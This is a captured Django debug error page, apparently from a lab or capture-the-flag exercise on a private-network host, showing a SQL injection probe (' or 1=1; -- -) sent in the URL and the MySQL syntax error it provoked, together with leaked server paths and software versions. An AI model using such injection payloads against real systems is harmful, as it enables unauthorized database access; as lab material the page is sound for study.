 Not Secure 192.168.50.222:8080/mercuryfacts/1' or 1%3D1%3B -- -/ 150%
ProgrammingError at /mercuryfacts/1' or 1=1; -- -/
(1064, "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
use near '' or 1=1; -- -' at line 1")
Request Method: GET
Request URL: http://192.168.50.222:8080/mercuryfacts/1'%20or%201%3D1%3B%20--%20-/
Django Version: 3.1
Exception Type: ProgrammingError
Exception Value: (1064, "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' or 1=1; -- -' at line 1")
Exception Location: /usr/local/lib/python3.8/dist-packages/MySQLdb/connections.py, line 259, in query
Python Executable: /usr/bin/python3
Python Version: 3.8.2
Python Path: ['/home/webmaster/mercury_proj',
'/usr/lib/python38.zip',
'/usr/lib/python3.8',
'/usr/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/dist-packages',
'/usr/lib/python3/dist-packages']
Server time: Wed, 23 Apr 2025 19:41:16 +0000